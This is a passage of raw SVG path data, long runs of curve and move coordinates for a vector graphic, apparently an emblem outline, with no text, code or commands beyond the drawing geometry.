			c0.1,0,0.2-0.1,0.3-0.1c-0.3,0.2-0.6,0.4-0.9,0.6c0.7,1.8,1.6,3.6,2.5,5.4c0.1-0.1,0.3-0.2,0.4-0.3c0.1,0.1,0.3,0.2,0.4,0.2
			c-0.2,0.1-0.4,0.2-0.6,0.3c0.1,0.3,0.3,0.5,0.5,0.8c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0.1,0,0.1-0.1c-0.1,0.2-0.3,0.4-0.4,0.6
			c1.1,1.9,2.2,3.7,3.5,5.4c0.1-0.1,0.2-0.1,0.3-0.2c0,0.1-0.1,0.3-0.1,0.4c0,0,0,0,0,0c0.2,0.3,0.5,0.6,0.7,0.9c0,0,0-0.1,0-0.1
			c0.1,0,0.1,0,0.1-0.1c0,0.1,0,0.2-0.1,0.3c4.9,6.1,11,11.1,18.1,14.7c0,0,0,0,0,0c0,0,0,0,0,0c2,1,4,1.8,6.1,2.6
			c0.1-0.1,0.3-0.2,0.5-0.3c0,0.2,0.1,0.3,0.1,0.5c1,0.3,2,0.6,3,0.9c0-0.3,0-0.6,0-1c0.1,0,0.2,0.1,0.3,0.1c0,0.3,0,0.6,0,0.9
			c4.4,1.2,9,1.8,13.8,1.8c2,0,3.9-0.1,5.9-0.3c-0.1-0.2-0.3-0.3-0.4-0.5c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0.1,0,0.1,0
			c0.1,0.3,0.3,0.5,0.5,0.7c2.2-0.3,4.5-0.7,6.6-1.2c0.2-0.9,0.3-1.9,0.3-2.8c0-0.1,0-0.2,0-0.3c0,0,0-0.1,0.1-0.1
			c0.1,0.4,0.2,0.8,0.2,1.3c0,0.4,0,0.8,0,1.1c0,0.2,0,0.4-0.1,0.6c0.9-0.2,1.7-0.5,2.5-0.7c0,0,0,0,0,0c0.2-0.2,0.4-0.5,0.6-0.7
			c0.2,0,0.4-0.1,0.6-0.2c0.2,0.1,0.4,0.2,0.6,0.3c0.5-0.2,1-0.4,1.5-0.6c0.1-0.4,0.3-0.7,0.4-1.1c0,0.1,0,0.2,0.1,0.3
			c-0.1,0.2-0.3,0.5-0.4,0.7c0.5-0.2,0.9-0.4,1.4-0.6c0-0.1,0-0.1,0-0.2c0.1-0.2,0.3-0.4,0.4-0.6c0,0.1,0,0.1,0,0.2
			c-0.1,0.2-0.2,0.4-0.2,0.5c0.5-0.2,0.9-0.4,1.4-0.6c0,0,0,0,0,0c0.1-0.1,0.1-0.3,0.2-0.4c0,0.1,0,0.2,0,0.4c0.7-0.3,1.4-0.7,2.1-1
			c0.3-0.4,0.6-0.8,0.9-1.2c0.2-0.3,0.4-0.5,0.5-0.8c-0.1,0.1-0.1,0.2-0.2,0.3c-0.2,0.4-0.4,0.9-0.7,1.3c1.9-1,3.7-2.1,5.4-3.4
			c0.1-0.1,0.1-0.2,0.2-0.4c0.2-0.1,0.3-0.2,0.5-0.3c-0.1,0.1-0.1,0.2-0.2,0.3c5-3.6,9.4-8.1,12.9-13.2c0.5-1,1-2,1.4-3
			c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0,0,0,0c4.8-8,7.6-17.5,7.6-27.6C111.5,52.2,110.4,46.1,108.3,40.4z M5.7,56.3c0,0.1,0,0.3,0,0.4
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1C5.7,56.5,5.7,56.4,5.7,56.3z M5.3,51.9c0.1,0.3,0.2,0.6,0.3,0.9
			c0,0.1,0,0.2-0.1,0.3c0,0-0.1,0-0.1,0c0-0.4-0.1-0.8-0.1-1.1C5.3,52,5.3,51.9,5.3,51.9z M5.5,66.2c-0.2-0.2-0.3-0.5-0.4-0.8
			c0.1-0.8,0.2-1.6,0.3-2.3c0-0.1,0.1-0.2,0.1-0.4c0.1,0,0.3-0.1,0.4-0.1c-0.1,0.6-0.2,1.3,0,1.9C6,64.8,6.1,65,6.2,65.2
			C6,65.5,5.8,65.9,5.5,66.2z M6.2,49.6c-0.1,0-0.2,0-0.3,0C6,49.2,6,48.9,6.1,48.5c0,0.2,0.1,0.4,0.1,0.6
			C6.2,49.3,6.2,49.4,6.2,49.6z M6.6,66.9c-0.1,0-0.2-0.1-0.3-0.1c0.1-0.2,0.3-0.5,0.4-0.7C6.7,66.4,6.6,66.7,6.6,66.9z M110.2,63.2
			c-0.1,0.2-0.2,0.4-0.2,0.6c0,0,0,0,0,0c-0.3,0-0.6,0-0.9,0c0,0,0-0.1,0-0.1c0.1-0.2,0.3-0.4,0.4-0.5
			C109.7,63.2,109.9,63.2,110.2,63.2z M109.1,44.5c0,0.1,0.1,0.3,0.1,0.4c-0.1,0-0.1,0-0.2,0C109.1,44.8,109.1,44.6,109.1,44.5z
			 M108.9,50.6C108.9,50.6,109,50.5,108.9,50.6c0.1-0.1,0.2-0.2,0.3-0.2c0,0.1,0,0.2,0.1,0.3C109.2,50.6,109,50.6,108.9,50.6
			C108.9,50.6,108.9,50.6,108.9,50.6z M108.3,51.6c0.1,0.1,0.2,0.2,0.3,0.2c-0.1,0-0.3,0-0.4,0c0-0.1,0-0.1,0-0.2
			C108.2,51.7,108.3,51.6,108.3,51.6z M108.2,66.2C108.2,66.2,108.2,66.2,108.2,66.2c0.4-0.3,0.7-0.6,1-0.9c0,0,0,0.1,0,0.1
			c-0.4,0.7-0.8,1.5-1.2,2.1C108,67.1,108.1,66.6,108.2,66.2z M107.8,45.6C107.8,45.7,107.8,45.7,107.8,45.6
			c-0.2,0.2-0.3,0.4-0.4,0.6c0,0,0,0,0,0c-0.1-0.2-0.1-0.5-0.2-0.7C107.3,45.6,107.6,45.6,107.8,45.6z M107.5,54.3
			c-0.1,0.2-0.3,0.3-0.4,0.5c0.1-0.3,0.1-0.6,0.2-0.9c0.1,0,0.1,0,0.2,0C107.5,54,107.5,54.1,107.5,54.3z M106.6,41.6
			c-0.1-0.1-0.3-0.1-0.4-0.2c0.1-0.5,0.2-0.9,0.3-1.4C106.5,40.6,106.6,41.1,106.6,41.6z M105,56.4c-0.3,0.9-0.6,1.7-1,2.6
			c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.2-0.3,0.4-0.4,0.7c-0.3,0.1-0.6,0.1-0.8,0.3c0.9-1.3,1.6-2.7,2.2-4.1c0.1-0.1,0.2-0.2,0.3-0.4
			C104.9,56.1,104.9,56.3,105,56.4z M102.1,57.2C102,57.2,102,57.3,102.1,57.2c-0.1-0.1-0.1-0.2-0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.2
			c0.4-0.5,0.7-1.1,1.1-1.6c0.1,0,0.1-0.1,0.2-0.1C102.9,55.7,102.5,56.4,102.1,57.2z M102.3,61.7c-0.2,0.1-0.3,0.3-0.5,0.4
			c0,0,0-0.1,0-0.1C102,61.9,102.2,61.8,102.3,61.7z M104.5,44.4C104.5,44.4,104.5,44.4,104.5,44.4c0.1,0.2,0.2,0.4,0.2,0.6
			c0,0.3-0.1,0.6-0.1,0.9c-0.1,0-0.2,0.1-0.3,0.1C104.4,45.5,104.4,44.9,104.5,44.4z M104.1,47.3c0.1,0,0.1,0,0.2,0
			c-0.1,0.3-0.2,0.5-0.3,0.8C104,47.8,104,47.5,104.1,47.3z M103.5,37.2c0-0.1,0-0.2,0-0.3c0,0.3,0,0.6,0,0.8c0,0.1,0,0.3-0.1,0.5
			c0,0-0.1,0.1-0.1,0.1C103.5,38,103.5,37.6,103.5,37.2z M103.3,51.5c0.2-0.3,0.4-0.7,0.6-1c0.1,0,0.2,0,0.4,0
			c0,0.1,0.1,0.2,0.1,0.2c0,0.2,0,0.4,0,0.6c-0.4,0.1-0.8,0.2-1.2,0.3C103.2,51.6,103.2,51.5,103.3,51.5z M102,49.6
			c0.1-0.1,0.1-0.2,0.2-0.3c0.1,0,0.3,0,0.4,0c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2C102.4,49.5,102.2,49.6,102,49.6z M102.4,50.6
			c-0.1,0.3-0.2,0.7-0.3,0.9c-0.1-0.2-0.2-0.5-0.2-0.8C102,50.6,102.2,50.6,102.4,50.6z M102.5,46.2c-0.2,0-0.3,0-0.5,0
			c0-0.1,0-0.2,0-0.3c0,0,0,0,0.1,0c0.1,0.2,0.3,0.2,0.5,0.2C102.5,46.2,102.5,46.2,102.5,46.2z M101.7,34
			C101.7,34,101.7,34,101.7,34c0.2-0.2,0.3-0.3,0.4-0.4c0,0.3,0,0.5,0,0.8c-0.3,0.5-0.5,1.1-0.7,1.6C101.5,35.4,101.6,34.7,101.7,34
			z M101.5,38.9c0.2,0.1,0.3,0.3,0.5,0.4c-0.1,0.4-0.2,0.9-0.2,1.3c-0.1-0.1-0.2-0.1-0.2-0.1c0,0,0,0,0,0c0-0.5,0-1,0-1.5
			C101.4,39,101.4,38.9,101.5,38.9z M101.5,52.2c-0.3,0.1-0.6,0.2-0.9,0.4c0-0.1,0-0.2,0.1-0.3c0.1-0.3,0.3-0.7,0.4-1
			C101.1,51.7,101.3,52,101.5,52.2z M101,48.4c-0.1,0-0.1,0-0.2,0c0.1-0.2,0.1-0.4,0.2-0.6C101,48,101,48.2,101,48.4z M100.6,43.1
			C100.6,43.1,100.6,43.1,100.6,43.1c0,0.9,0.1,1.7,0.3,2.5c-0.2-0.1-0.3-0.2-0.5-0.2C100.4,44.6,100.5,43.8,100.6,43.1z
			 M100.7,53.6c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0-0.1-0.1-0.2-0.1C100.4,53.7,100.6,53.6,100.7,53.6z M99.4,64.8c0,0,0-0.1,0-0.1
			c0.1-0.2,0.3-0.3,0.4-0.5c0,0,0,0.1,0,0.2C99.6,64.5,99.5,64.6,99.4,64.8z M99.6,75.8c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0,0,0
			c-0.1-0.3-0.2-0.5-0.4-0.6c0-0.1,0-0.2,0-0.3c0.2-0.1,0.3-0.1,0.5-0.1C99.5,75.5,99.5,75.6,99.6,75.8z M99.2,62.9
			c0-0.2,0-0.5-0.1-0.7c0.1-0.2,0.2-0.3,0.3-0.5c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.3C99.7,62.4,99.4,62.6,99.2,62.9z
			 M99.8,29.9c0.1,0,0.2,0,0.3,0c0,0.1,0,0.3-0.1,0.4c-0.2,0-0.3,0.1-0.5,0.1C99.6,30.2,99.7,30,99.8,29.9z M100.1,51.1
			C100.1,51.1,100.1,51.1,100.1,51.1C100.1,51.1,100.1,51.1,100.1,51.1c-0.2,0.2-0.3,0.3-0.4,0.4c0-0.1,0.1-0.2,0.1-0.2
			C99.9,51.2,100,51.1,100.1,51.1z M99.1,34c0.1-0.1,0.3-0.1,0.4-0.2c-0.1,0.6-0.2,1.1-0.3,1.6c-0.1-0.4-0.2-0.9-0.3-1.4
			C99,34,99,34,99.1,34z M99.7,40.5c0.1,0,0.1,0.1,0.2,0.1c-0.1,0.4-0.2,0.9-0.3,1.3c-0.2,0.1-0.5,0.1-0.7,0.2
			c0.1-0.3,0.1-0.6,0-0.9C99.2,40.9,99.4,40.7,99.7,40.5z M99.1,43.9c-0.1,0.3-0.1,0.7-0.2,1c-0.1,0-0.1,0-0.2,0c0-0.2,0-0.5,0-0.7
			C98.8,44.1,99,44,99.1,43.9z M98.9,58.8C98.9,58.8,98.9,58.8,98.9,58.8c-0.1-0.3-0.1-0.7-0.1-1.1c0,0,0,0,0.1-0.1
			C98.9,58,98.9,58.4,98.9,58.8z M97.1,57.5c-0.1,0.1-0.2,0.2-0.3,0.3c0-0.1,0-0.3-0.1-0.4c0,0,0-0.1,0.1-0.1c0.1-0.2,0-0.4-0.1-0.6
			c0.3-0.4,0.6-0.9,0.9-1.3C97.4,56,97.3,56.7,97.1,57.5z M98,73.5c-0.2,0.3-0.3,0.6-0.5,1c0-0.2,0-0.4,0-0.6
			C97.6,73.7,97.8,73.6,98,73.5z M97.2,43.7c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1-0.2-0.1-0.4-0.2-0.6
			c0.2-0.1,0.3-0.1,0.5-0.2C97.2,43.6,97.2,43.6,97.2,43.7z M96.9,47.9c0.1,0,0.2,0,0.2-0.1c0,0.2,0,0.3,0,0.5c-0.1,0-0.3,0-0.4,0
			C96.7,48.2,96.8,48.1,96.9,47.9z M96.8,53.5c0-0.1,0.1-0.1,0.1-0.2c0,0.4-0.1,0.7-0.2,1.1c0,0-0.1,0.1-0.2,0.1
			c-0.1,0.1-0.1,0.1-0.2,0.2c0-0.2,0-0.3-0.1-0.5C96.5,54,96.6,53.7,96.8,53.5z M96.1,38.8c0-0.1,0-0.2,0-0.2c0-0.2-0.1-0.5-0.2-0.7
			c0-0.1,0.1-0.1,0.1-0.2c0.2,0,0.4,0,0.5,0C96.3,38,96.2,38.4,96.1,38.8z M96.2,64c0.1-0.2,0.3-0.4,0.4-0.6c0,0.4,0.1,0.9,0.1,1.3
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.2-0.3-0.3-0.5-0.5-0.8C96.1,64.2,96.1,64.1,96.2,64z M96.8,68.4c0.2,0.2,0.4,0.4,0.6,0.6
			c-0.2,0.4-0.4,0.8-0.6,1.2c0-0.4-0.1-0.8-0.2-1.2C96.6,68.8,96.7,68.6,96.8,68.4z M97.3,81.4c0.1,0.1,0.3,0.1,0.4,0.2
			c-0.2,0.1-0.3,0.1-0.5,0.2C97.2,81.7,97.3,81.6,97.3,81.4z M98.1,82.5c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1-0.1-0.1-0.1
			C97.6,82.7,97.9,82.6,98.1,82.5z M98.1,62.1c-0.1,0.2-0.2,0.4-0.4,0.7c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1
			c0.1-0.2,0.3-0.3,0.4-0.5C98.1,62,98.1,62.1,98.1,62.1z M97.8,34.6c0,0.1,0,0.2,0,0.3c0,0.2,0,0.3,0,0.5c0,0-0.1,0-0.2,0
			c0-0.2-0.1-0.4-0.2-0.7C97.6,34.7,97.7,34.6,97.8,34.6z M97.2,31.2c-0.2,0.3-0.3,0.7-0.5,1c0,0,0,0,0,0c0,0,0,0,0-0.1
			C96.9,31.8,97.1,31.5,97.2,31.2C97.2,31.2,97.2,31.2,97.2,31.2z M96.9,26.3c0,0.1,0,0.2-0.1,0.3c-0.3,0.2-0.7,0.4-1,0.5
			c0.1-0.2,0.1-0.4,0.2-0.5c0.3-0.5,0.6-1,0.9-1.4C96.8,25.5,96.8,25.9,96.9,26.3z M95.7,22.7c0-0.1,0-0.2,0.1-0.3
			c0.1-0.1,0.3-0.2,0.4-0.2c-0.1,0.3-0.1,0.6-0.2,0.9c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.1-0.2,0.2C95.6,23.1,95.7,22.9,95.7,22.7z
			 M95.6,66.9C95.6,66.9,95.6,66.9,95.6,66.9c-0.1,0.2-0.2,0.5-0.3,0.7c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0c0-0.2,0-0.3,0-0.5
			C95.2,67.1,95.4,67,95.6,66.9z M95.4,62.1c-0.2,0.2-0.3,0.4-0.5,0.6c0,0,0,0-0.1-0.1C95,62.5,95.2,62.2,95.4,62.1
			C95.4,62,95.4,62.1,95.4,62.1z M95,49.6c-0.2,0.4-0.5,0.8-0.7,1.3c0,0,0,0,0,0c0-0.1,0.1-0.3,0.1-0.5C94.5,50.2,94.8,49.9,95,49.6
			C95,49.6,95,49.6,95,49.6z M94.7,39.7c0,0.1,0,0.1,0,0.2c0,0.9-0.1,1.8-0.1,2.8c-0.2,0.1-0.5,0.3-0.7,0.4
			C94.2,41.9,94.4,40.8,94.7,39.7z M95.5,71.2c0.1-0.2,0.1-0.3,0.2-0.5c-0.1,0.5-0.2,1.1-0.4,1.7c-0.2,0.3-0.4,0.6-0.6,0.8
			c-0.3,0.4-0.5,0.9-0.8,1.4c-0.1,0-0.1,0-0.2-0.1c0.1-0.2,0.2-0.4,0.2-0.5C94.4,73.2,95,72.2,95.5,71.2z M95.7,77.9
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0-0.2,0-0.2,0c-0.1-0.3-0.3-0.6-0.5-0.8c0.1-0.1,0.2-0.3,0.3-0.4c0.3,0.2,0.6,0.4,0.8,0.6
			C95.8,77.7,95.8,77.8,95.7,77.9z M95.9,82.5C95.9,82.5,95.9,82.5,95.9,82.5c-0.4,0.2-0.7,0.5-1,0.7c0,0,0-0.1,0-0.1
			C95.3,82.9,95.6,82.7,95.9,82.5z M94,80c-0.1,0-0.3,0.1-0.4,0.1c0-0.1,0-0.2,0-0.2C93.7,79.9,93.8,80,94,80z M93.8,78.3
			c0,0,0.1-0.1,0.1-0.2c0.1,0,0.2,0.1,0.2,0.1C94,78.3,93.9,78.3,93.8,78.3z M94.1,81.3c-0.1,0.4-0.2,0.8-0.4,1.2c0,0,0,0,0,0
			c0-0.4,0-0.7,0-1.1C93.8,81.3,93.9,81.3,94.1,81.3z M93.8,86.5c0.2-0.1,0.4-0.2,0.6-0.3c-0.3,0.4-0.7,0.8-0.9,1.1
			c0-0.1,0-0.3,0-0.4C93.6,86.7,93.7,86.6,93.8,86.5z M94,47.5c0,0.1-0.1,0.3-0.1,0.4c-0.1,0-0.2-0.1-0.3-0.1
			C93.7,47.7,93.8,47.6,94,47.5z M93.9,64.1c0,0.1-0.1,0.1-0.1,0.2c0-0.1,0-0.3,0-0.4c0,0,0,0,0-0.1C93.8,64,93.8,64.1,93.9,64.1z
			 M93.5,55.7c0,0,0-0.1,0-0.1c0.1,0.1,0.1,0.3,0.1,0.4c0,0.1-0.1,0.2-0.1,0.2C93.5,56,93.5,55.8,93.5,55.7z M93.5,68.6
			c-0.1,0.1-0.3,0.2-0.4,0.3c0-0.1,0.1-0.1,0.1-0.2C93.3,68.6,93.4,68.6,93.5,68.6z M93.1,19.5c0.1,0.1,0.3,0.2,0.4,0.3
			c0,0,0,0,0,0.1c-0.2,0.1-0.3,0.2-0.5,0.4C93.1,20,93.1,19.7,93.1,19.5z M91.3,18.4c0.1,0,0.1,0.1,0.2,0.1
			c-0.1,0.1-0.2,0.2-0.2,0.3C91.2,18.6,91.3,18.5,91.3,18.4z M90.8,20.7c0.2-0.2,0.3-0.4,0.5-0.5c-0.2,0.6-0.4,1.2-0.6,1.9
			c0,0-0.1,0-0.1-0.1C90.6,21.5,90.7,21.1,90.8,20.7z M90.2,23.4c0.1,0,0.1,0,0.2,0c0,0.2-0.1,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.7
			C90,24.3,90.1,23.9,90.2,23.4z M90.3,31.2c0,0.1,0,0.1,0,0.2c-0.1-0.1-0.1-0.1-0.2-0.2c0-0.1,0.1-0.2,0.1-0.2
			C90.3,31,90.3,31.1,90.3,31.2z M87.4,27.9C87.4,27.9,87.4,27.9,87.4,27.9C87.4,27.9,87.4,28,87.4,27.9c0,0.4,0.4,0.7,0.6,0.6
			c0,0.1-0.1,0.2-0.1,0.3c-0.2-0.1-0.4-0.3-0.6-0.4C87.4,28.2,87.4,28.1,87.4,27.9z M86.3,16.5c0-0.2,0.1-0.5,0.1-0.8
			c0.1,0,0.2,0,0.2,0c0,0.1,0,0.1,0,0.2c0,0.3,0,0.6,0,0.8c-0.1,0-0.2,0-0.4,0C86.2,16.7,86.3,16.6,86.3,16.5z M86,17.8
			c0.1,0,0.1,0,0.2-0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1C86,18,86,17.9,86,17.8z M86.1,33c0,0.1,0,0.1-0.1,0.2
			c0-0.1,0-0.1-0.1-0.2c0-0.1,0-0.1,0-0.2C86.1,32.9,86.1,32.9,86.1,33z M85.6,22.5C85.6,22.5,85.6,22.5,85.6,22.5
			c0.1,0.1,0,0.1,0,0.2c-0.1,0-0.1,0-0.2,0C85.5,22.7,85.5,22.6,85.6,22.5z M85.2,14.3c0.1,0,0.1,0,0.1,0c0,0.2-0.1,0.5-0.1,0.7
			c0,0,0,0-0.1,0C85.2,14.8,85.2,14.6,85.2,14.3z M85.1,15.9c-0.1,0.3-0.2,0.7-0.2,1c-0.1-0.3-0.1-0.6-0.2-0.8c0,0,0-0.1-0.1-0.1
			C84.7,15.9,84.9,15.9,85.1,15.9z M84.3,14.6c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0-0.2,0C84.1,15,84.2,14.8,84.3,14.6
			z M84.1,19.5C84.1,19.5,84.1,19.5,84.1,19.5c-0.4,0.2-0.8,0.3-1.1,0.5c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.3,0.1-0.5
			c0.3-0.2,0.7-0.4,1-0.6C84.1,18.9,84.1,19.2,84.1,19.5z M83.9,16.9c0,0.1,0.1,0.3,0.1,0.4c-0.1,0-0.2,0-0.4,0
			C83.7,17.1,83.8,17,83.9,16.9z M82.8,13.3c0.1,0.1,0.2,0.2,0.3,0.2c-0.2,0-0.4,0-0.6,0.1c0-0.1,0-0.2,0-0.3
			C82.6,13.3,82.7,13.3,82.8,13.3z M82.4,21.9c0.1-0.3,0.1-0.5,0.2-0.8c0.4-0.1,0.7-0.3,1.1-0.4c0,0.1-0.1,0.2-0.1,0.4
			c-0.4,0.4-0.8,0.8-1.2,1.2C82.4,22.1,82.4,22,82.4,21.9z M78.9,16.7c0.1,0,0.1,0,0.2-0.1c0,0.3,0,0.5,0,0.8c-0.1,0-0.2,0-0.3,0
			C78.8,17.3,78.8,17,78.9,16.7z M79.1,18.5c0,0.3,0,0.5,0,0.8c-0.2,0-0.4,0-0.6,0.1c0-0.3,0.1-0.5,0.1-0.8
			C78.8,18.5,78.9,18.5,79.1,18.5z M77.5,12.9c0.3-0.1,0.7-0.2,1-0.2c0,0.1,0,0.1,0,0.1c-0.1,0-0.2,0.1-0.3,0.1
			c-0.2,0.1-0.5,0.1-0.8,0.2C77.4,13,77.5,12.9,77.5,12.9z M76.2,17.5c0.1,0,0.1,0,0.2-0.1c-0.1,0.1-0.1,0.3-0.2,0.4
			c-0.1,0-0.1,0-0.2,0C76.1,17.7,76.1,17.6,76.2,17.5z M75.6,19C75.6,19,75.7,19,75.6,19c0,0.1,0,0.2,0,0.4
			c-0.1,0.2-0.2,0.5-0.3,0.7c0,0-0.1,0-0.1,0C75.4,19.7,75.5,19.3,75.6,19z M73.4,25.6c-0.1-0.2-0.1-0.3-0.1-0.5
			c0.1-0.1,0.2-0.1,0.3-0.1C73.5,25.2,73.4,25.4,73.4,25.6z M73.4,41.8C73.4,41.8,73.4,41.8,73.4,41.8c-0.1-0.1-0.2-0.2-0.3-0.4
			c0,0,0,0,0,0c0,0,0.1,0,0.1,0C73.3,41.6,73.3,41.7,73.4,41.8z M73.6,44.4C73.6,44.4,73.6,44.4,73.6,44.4
			C73.6,44.4,73.6,44.4,73.6,44.4c0,0.2-0.1,0.2-0.1,0.3c0-0.1-0.1-0.1-0.1-0.2C73.4,44.5,73.5,44.4,73.6,44.4z M73.3,20.3
			c0.1-0.3,0.2-0.7,0.3-1c0,0,0,0,0,0c0,0,0,0,0,0c0.3,0,0.6-0.1,0.9-0.1c-0.2,0.4-0.3,0.8-0.5,1.2c-0.1,0-0.3,0.1-0.4,0.1
			C73.5,20.4,73.4,20.4,73.3,20.3z M74.7,24.5c0.1,0,0.3-0.1,0.4-0.1c-0.1,0.7-0.2,1.4-0.3,2.1c-0.2,0-0.5,0-0.7,0.1
			c0,0-0.1,0-0.1,0C74.3,25.9,74.5,25.2,74.7,24.5z M74.9,18.1c-0.1,0-0.2,0-0.2,0C74.6,18,74.5,18,74.5,18c0.2,0,0.4-0.1,0.6-0.1
			C75,17.9,75,18,74.9,18.1z M74.3,11.1c-0.6,0.1-1.2,0.3-1.8,0.4c0.1-0.2,0.2-0.4,0.2-0.5c0.7-0.2,1.3-0.3,2-0.5
			C74.6,10.6,74.5,10.8,74.3,11.1z M71.8,14.3c0.4-0.1,0.7-0.2,1.1-0.3c0,0,0,0,0,0C72.5,14.1,72.2,14.2,71.8,14.3z M72.6,26.3
			c-0.1,0-0.3-0.1-0.4-0.1c0.1-0.1,0.1-0.3,0.2-0.4C72.5,26,72.5,26.1,72.6,26.3z M72.1,24.1c-0.1,0-0.2,0.1-0.3,0.1
			c-0.1-0.1-0.2-0.2-0.3-0.3c0-0.2,0-0.3,0.1-0.5c0.2,0,0.3,0,0.5,0.1C72.1,23.7,72.1,23.9,72.1,24.1z M73.1,7.3
			c-0.1,0.2-0.2,0.3-0.3,0.5c-0.2,0-0.3,0.1-0.5,0.1c-0.1,0-0.2-0.1-0.3-0.1C72.3,7.6,72.7,7.5,73.1,7.3z M68.7,10.4
			c1-0.3,2.1-0.6,3.2-0.9c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0c-1,0.3-2.1,0.5-3.1,0.8C68.7,10.5,68.7,10.5,68.7,10.4z M69.5,21.4
			c0-0.3,0.1-0.6,0.1-1c0,0,0,0,0,0c0.4-0.1,0.7-0.2,1.1-0.3c0.1,0.1,0.2,0.1,0.3,0.2c-0.1,0.3-0.1,0.5-0.1,0.8
			C70.4,21.2,70,21.3,69.5,21.4z M70.8,22.1c0,0.1,0,0.1,0,0.2c-0.1,0-0.2-0.1-0.3-0.1C70.6,22.2,70.7,22.1,70.8,22.1z M70.3,26.8
			c0,0.1,0,0.2,0,0.3C70.2,27,70.1,27,70,27C70.1,26.9,70.2,26.8,70.3,26.8C70.3,26.8,70.3,26.8,70.3,26.8z M68,14
			c-0.1-0.1-0.2-0.2-0.4-0.3c0.9-0.2,1.7-0.4,2.6-0.5c-0.1,0.1-0.1,0.2-0.2,0.4C69.4,13.8,68.7,13.9,68,14z M68.4,22.6
			c0,0.1,0,0.2,0,0.4c0,0-0.1,0-0.1,0c0-0.1,0-0.3,0-0.4C68.4,22.7,68.4,22.6,68.4,22.6z M65.7,46.6c0,0,0.1-0.1,0.1-0.1
			c0,0.1,0,0.2,0,0.3c0,0-0.1,0.1-0.2,0.1c0-0.1,0-0.1,0-0.2C65.6,46.7,65.6,46.6,65.7,46.6z M65.6,44.4c0,0-0.1,0-0.1,0.1
			c0-0.4,0-0.7,0.1-1c0,0,0,0,0,0C65.6,43.7,65.6,44.1,65.6,44.4z M65.3,37.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.2-0.1
			c0.3-0.5,0.6-1,0.9-1.6c0.2-0.4,0.4-0.8,0.6-1.2c0.1-0.1,0.1-0.2,0.2-0.2c0.2-0.2,0.3-0.3,0.5-0.5c0,0,0,0,0,0
			c-0.1,0.2-0.2,0.4-0.4,0.6C66.3,35,65.8,36,65.3,37.1z M65.8,28.7c-0.2,0.2-0.3,0.5-0.5,0.7c0-0.3,0.1-0.6,0.1-0.9
			C65.5,28.5,65.7,28.6,65.8,28.7z M65.4,26.9c0.1-0.1,0.1-0.1,0.2-0.2c0.3,0.2,0.6,0.4,0.9,0.6c0,0.1-0.1,0.2-0.1,0.3
			c0,0.1-0.1,0.1-0.1,0.2c-0.3-0.1-0.6-0.3-0.9-0.5C65.4,27.2,65.4,27.1,65.4,26.9z M66.8,30.7c0.2-0.3,0.4-0.6,0.5-0.9
			c0,0,0.1,0,0.1-0.1c-0.8,1.3-1.4,2.6-2.1,3.9c0,0-0.1,0.1-0.1,0.1C65.7,32.7,66.2,31.7,66.8,30.7z M67.3,36.2
			c0.1-0.3,0.3-0.5,0.4-0.8c-0.1,0.3-0.2,0.6-0.3,1c-0.2,0.3-0.3,0.5-0.5,0.8c0,0-0.1,0-0.1,0C66.9,36.8,67.1,36.5,67.3,36.2z
			 M67.7,41c0.2,0.1,0.4,0.3,0.5,0.5c-0.2,0.2-0.5,0.5-0.7,0.8c-0.1,0.1-0.2,0.3-0.3,0.4c0-0.5-0.1-0.9-0.2-1.3
			C67.4,41.3,67.6,41.2,67.7,41z M70.9,11.8c-1,0.2-2,0.4-2.9,0.6c0,0,0-0.1,0-0.2c0,0,0-0.1,0-0.1c1-0.3,2.1-0.5,3.1-0.8
			C71,11.5,70.9,11.6,70.9,11.8z M67.4,9.1C67.4,9.1,67.4,9,67.4,9.1c0.3-0.2,0.6-0.3,0.9-0.5C68,8.8,67.7,9,67.4,9.1
			C67.4,9.1,67.4,9.1,67.4,9.1z M67.4,21.2c0,0,0.1,0,0.1,0c0,0.2,0,0.4,0,0.7c0,0,0,0.1,0,0.1c0,0,0,0,0,0c-0.2,0-0.4,0.1-0.6,0.1
			C67,21.7,67.2,21.4,67.4,21.2z M66.4,23.1c0.3-0.1,0.6-0.2,1-0.2c0,0.1,0,0.3,0,0.5c0,0-0.1,0-0.1,0
			C66.9,23.2,66.7,23.2,66.4,23.1C66.4,23.1,66.4,23.1,66.4,23.1z M65.5,14.4C65.5,14.4,65.5,14.5,65.5,14.4c0,0.2-0.1,0.4-0.2,0.5
			c0,0-0.1-0.1-0.1-0.1C65.3,14.7,65.4,14.6,65.5,14.4z M64.2,19c0.7-0.1,1.3-0.3,2-0.5c0,0,0.1,0,0.1,0c0,0.1,0,0.2,0,0.2
			c-0.8,0.3-1.5,0.7-2.2,1.1C64.1,19.5,64.2,19.3,64.2,19z M63.6,21.1c0.2-0.1,0.4-0.1,0.6-0.2c0.2,0,0.4-0.1,0.6-0.1
			c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0c-0.5,0.2-1,0.4-1.5,0.5c0,0-0.1-0.1-0.1-0.1C63.6,21.2,63.6,21.2,63.6,21.1z M64.5,42.9
